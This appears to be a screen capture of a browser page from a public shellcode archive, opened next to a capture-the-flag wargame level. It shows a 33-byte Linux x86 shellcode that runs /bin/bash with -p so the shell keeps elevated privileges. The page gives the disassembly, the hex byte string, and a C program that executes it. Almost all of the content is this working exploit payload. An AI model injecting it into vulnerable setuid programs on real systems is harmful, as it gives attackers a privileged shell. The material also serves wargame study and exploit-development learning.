 File Edit View History Bookmarks Tools Help
Linux/x86 - execve(/bin/bash, [/
OverTheWire: Narnia Level 2
shell-storm.org/shellcode/files/shellcode-606.html
Microsoft Active Dir...
Cyber Security | Ethi...
Other Bookmarks
/*
Title:  Linux x86 - execve("/bin/bash", ["/bin/bash", "-p"], NULL) - 33 bytes
Author: Jonathan Salwan
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org
!Database of Shellcodes http://www.shell-storm.org/shellcode/
sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49
sassembly of section .text:
08048054 <.text>:
8048054:       6a 0b                   push   $0xb
8048056:       58                      pop    %eax
8048057:       99                      cltd
8048058:       52                      push   %edx
8048059:       66 68 2d 70             pushw  $0x702d
804805d:       89 e1                   mov    %esp,%ecx
804805f:       52                      push   %edx
8048060:       6a 68                   push   $0x68
8048062:       68 2f 62 61 73          push   $0x7361622f
8048067:       68 2f 62 69 6e          push   $0x6e69622f
804806c:       89 e3                   mov    %esp,%ebx
804806e:       52                      push   %edx
804806f:       51                      push   %ecx
8048070:       53                      push   %ebx
8048071:       89 e1                   mov    %esp,%ecx
8048073:       cd 80                   int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
"\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"
"\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52"
"\x51\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[])
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
}
x64
英
21:47
2025/4/1